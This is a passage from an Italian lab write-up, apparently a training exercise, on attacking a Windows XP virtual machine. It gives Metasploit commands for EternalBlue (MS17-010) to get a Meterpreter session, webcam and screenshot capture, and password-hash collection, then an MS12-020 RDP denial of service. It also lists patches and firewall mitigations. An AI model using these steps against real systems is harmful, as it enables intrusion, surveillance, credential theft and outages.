inserire l'IP della macchina bersaglio¹ (192.168.200.200), e lanciare lo scan.

¹ In questo caso, data la limitata disponibilità di IP scansionabili dalla versione free di Nessus, l'IP della macchina target è stato modificato per adattarsi ad uno degl'IP già utilizzati in precedenza e non "bruciare" un altro dei 16 indirizzi disponibili.

L'utility Nessus restituisce una lista di vulnerabilità varie, di cui tre vengono listate nella pagina "VPR" (Vulnerability Priority Rating), mostrata qui sotto.

La VPR è un valore indicante la gravità di una vulnerabilità che tiene conto i fattori come l'impatto sul sistema, la facilità di sfruttamento della vulnerabilità stessa, e la presenza di sistemi di exploitation pubblici (ex: Metasploit). Questo valore è compreso



tra 0 e 10, ed aiuta a priorizzare gli interventi di sicurezza, concentrandosi prima sulle vulnerabilità con punteggio più alto.

Dall'analisi possiamo notare come vi sia presente una vulnerabilità indicata come " Critica" con VPR 9.7, facente capo al Microsoft Security Bulletin n°MS17-010, indicante una vulnerabilità inclusa nel bollettino di sicurezza Microsoft n° 10 del 2017. La vulnerabilità è conosciuta anche, tra gl'altri nomi, come "ETERNALBLUE", un tipo di vulnerabilità messa appunto dalla NSA (Mational Security Agency) americana, che sfrutta una vulnerabilità nel protocollo SMB (Server Message Block) di Windows (un protocollo che consente l'uso di risorse condivise), permettendo ad un attaccante di eseguire codice dannoso a distanza senza autenticazione, ottenendo l'accesso completo ad un sistema vulnerabile senza la necessità di password od altri metodi d'autenticazione (https://en.wikipedia.org/wiki/EternalBlue).

Nota: della vulnerabilità EternalBlue è stato fatto ampio uso da WannaCry, un ransomware attivo dal Maggio 2017 (https://en.wikipedia.org/wiki/WannaCry_ransomware_attack). Un ransomware è un codice che esfiltra i dati presenti sull'HDD vittima, per poi cryptare il disco stesso. La chiave, in teoria, è ottenibile tramite pagamenti non tracciati, in genere di cryptovaluta, nella speranza di ottenere la chiave di decrittazione dei dati dal "sequestratore". Questo però non impedisce né di non ritrovarsi sia senza il denaro che senza la chiave di decrittazione, né dal non vedere i propri dati rubati pubblicati nel Dark Web. Il metodo migliore di difesa da un ransomware resta l'effettuazione di backup frequenti, e le periferiche ove questi backup sono allocati devono restare isolate dalla macchina principale.

Osservando i dettagli elencati da Nessus per quanto riguarda la vulnerabilità MS17-010 (anche reperibile sul sito Microsoft all'indirizzo https://learn.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010), di cui qui sotto è presente una versione "ridotta", possiamo notare l'età della vulnerabilità dalla data sella sua scoperta (ad oggi son quasi stati raggiunti i 6 anni). Segue una breve descrizione della vulnerabilità (già brevemente illustrata nei paragrafi precedenti) e qualche notizia sulle origini e l'utilizzo. Segue quindi il blocco delle patch esistenti, che però riguardano solo Windows Vista o più recenti, il che significa che XP è e resterà scoperto per sempre, essendo il supporto terminato l'8 Aprile 2014, mentre la vulnerabilità è stata scoperta nel 2017.

L'unico sistema per risolvere il problema su macchine senza patch di sicurezza è (e viene chiaramente detto) disabilitare il servizio vulnerabile e bloccare, tramite Firewall, le porte 137-139/445, a cui il servizio fa riferimento.

Inoltre è da notare come Nessus riporti i software tramite cui è possibile sfruttare questa vulnerabilità (nel nostro caso, Metasploit).

Nota: è opportuno far notare che l'MSB, che riportava le vulnerabilità dei vari prodotti Microsoft e le patch che vi ponevano rimedio, è stato dismesso nel 2017 per venir sostituito dalla SUG (Security Update Guide), reperibile all'indirizzo https://msrc.microsoft.com/update-guide/.



*Exploit*

La vulnerabilità marcata come **MS17-010** è esattamente quella che viene richiesto di testare. Viene quindi eseguito l'accesso al tool Metasploit (già rilevato da nessus come un sistema per sfruttare questa vulnerabilità) tramite il comando "msfconsole" da terminale.

Tramite il comando "search MS17-010" è possibile effettuare una ricerca degli exploit corrispondenti all'MSB indicato, e selezionare quello più pertinente tramite il comando "use windows/smb/ms17_010_psexec" (è possibile notare come l'exploit sia categorizzato secondo il sistema operativo, il protocollo vulnerabile, ed il codice identificativo).

Per poter operare, è prima necessario inserire l'IP della macchina bersaglio tramite il comando "set rhost" (Remote HOST), per poi procedere all'esecuzione del programma tramite il comando "exploit" o "run".

Come risultato dell'esecuzione viene aperta una sessione di Meterpreter sulla macchina bersaglio, tramite la quale verranno eseguiti alcuni comandi per capire il tipo di privilegi acquisiti.

**sysinfo** consente di ottenere i dati tecnici della macchina su cui ci si trova (Windows XP 5.1-2600 SP3, tecnologia x32, Italiano).

**ifconfig** consente di ottenere l'indirizzo di rete della macchina (192.168.200.200).

Ora è necessario capire se il sistema operativo in questione è montato su un PC fisico, oppure è eseguito da macchina virtuale.

Per far ciò, è necessario uscire dalla sessione di Meterpreter, portandola in background (<ctrl>+Z), per poi ricercare il comando "search checkvm": è possibile notare come ne esistano tre versioni (una per Linux, una per Solaris (un vecchio OS giunto alla propria EoL nel 2010, ma utilizzato su macchine server), ed una per Windows). La selezione ricade necessariamente sulla versione per Windows (use 3).

Eseguendo il comando "show options" è possibile notare come questo programma richieda di venir "agganciato" ad una sessione in uso per poter determinare su quale macchina questa sta venendo eseguita.

Tramite il comando "sessions" è possibile ottenere una lista delle sessioni attive ed, una volta individuata la sessione interessata, il comando

"set session <n>" consente di agganciare checkvm al "terminale" in uso. Il comando "run" viene quindi usato per determinare che, in questo caso, XP sta venendo eseguito da VirtualBox.



Ora che questa informazione è stata determinata, è possibile rendere di nuovo attiva la sessione tramite il comando "sessions -i <n>" e continuare l'attività sulla macchina XP precedentemente violata.

Il comando "webcam_list" consente di ottenere una lista completa delle periferiche video agganciate al sistema: nonostante questo sia una VM, apparentemente vi è una webcam collegata. Da questo punto, tramite altri comandi, è possibile assumere il controllo della periferica ("webcam_snap" consente di acquisire una fotografia dalla periferica selezionata, mentre "webcam_stream" consente di accendere la webcam ed utilizzarla in diretta).

Il comando "screenshot", invece, consente di acquisire uno screenshot del desktop del sistema operativo in cui si è penetrati (riportato qui a destra).

Il terminale Meterpreter mette a disposizione dell'attaccante una nutrita lista di opzioni, listabili tramite il comando "help".



Ad esempio, qui di seguito vi sono due screenshots "post-exploitation". È possibile vedere i logs esfiltrati da due script Meterpreter: scraper e winenum. Grazie ai due script è stato possibile collezionare tutte le informazioni più importanti della macchina target e salvarle sulla macchina attaccante, in modo da poter essere consultate a piacimento, anche per un eventuale secondo attacco.

Winenum, a sinistra, ad esempio, contiene il file "hashdump" che contiene gli hash delle password degl'utenti della macchina attaccata, decrittabili tramite crackers come John the Ripper (JtR).





**Vulnerabilità MS12-020**

Un altro tipo di violazione potenzialmente pericolosa a cui il sistema XP è esposto è la MS12-020, che va ad attaccare la connessione remota al sistema (RDP, Remote Desktop Protocol, abilitabile tramite "Start → MyComputer → RClick → Remote → Allow users to connect remotely to this computer").

L'MSB MS12-020 (reperibile qui: https://learn.microsoft.com/en-us/security-updates/SecurityBulletins/2012/ms12-020) appare fixabile tramite la patch n° KB2621440 per SP3, ma non presente nell'SP3 di base.

Tramite questo tipo di connessione, che avviene sulla porta 3389-TCP, viene eseguito un attacco che manda il sistema XP in BSoD, causando una potenziale perdita di dati ed interruzione dei servizi eseguiti.

Affinché questa vulnerabilità sia sfruttabile, è necessario che:

- Il PC abbia la funzione RDP abilitata (come precedentemente indicato)

- XP non sia stato aggiornato con la patch di sicurezza n° KB2621440

- Non vi sia alcun firewall attivo a bloccare il traffico proveniente dalla macchina attaccante sulla porta 3389-TCP

Dopo aver avviato il framework Metasploit con il comando "msfconsole", è possibile ricercare la vulnerabilità tramite il comando "search ms12-020".

Tra i due risultati trovati dal filtro, quello interessante è il DoS, selezionabile tramite il comando "use 1".



Usando il comando "info" è possibile ottenere un breve riepilogo con tutti i parametri ed i dati concernenti l'exploit. Salta subito all'occhio il fatto che - logicamente - l'esecuzione del comando richieda d'inserire il parametro RHOSTS (ovvero la macchina bersaglio)

Il parametro può venir quindi settato tramite il comando "set rhosts 192.168.200.200", e l'exploit eseguito tramite il comando "exploit" o "run".



È possibile notare come il sistema XP, visualizzato sulla destra, vada immediatamente

